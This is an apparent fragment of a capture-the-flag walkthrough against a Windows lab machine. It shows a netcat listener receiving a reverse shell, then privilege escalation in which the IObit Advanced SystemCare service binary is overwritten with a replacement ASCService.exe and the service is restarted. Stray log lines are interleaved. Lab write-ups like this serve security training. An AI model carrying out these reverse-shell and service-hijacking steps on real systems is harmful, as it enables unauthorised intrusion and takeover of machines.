 └─# nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.11.81.232] from (UNKNOWN) [10.10.61.11] 49269
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
10.10.61.11 - -
10.10.61.11 - -
10.10.61.11 - -
10.10.61.11 - -
10.10.61.11 - -
10.10.61.11 - -
hybcx@192.168.246.130:22
SERVICE_NAME: AdvancedSystemCareService9
TYPE : 110 WIN32_OWN_PROCESS (interactive)
STATE : 4 RUNNING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
C:\Users\bill\Desktop>copy ASCService.exe "\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe"
copy ASCService.exe "\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe"
Overwrite \Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe? (Yes/No/All): yes
yes
1 file(s) copied.
C:\Users\bill\Desktop>sc start AdvancedSystemCareService9
sc start AdvancedSystemCareService9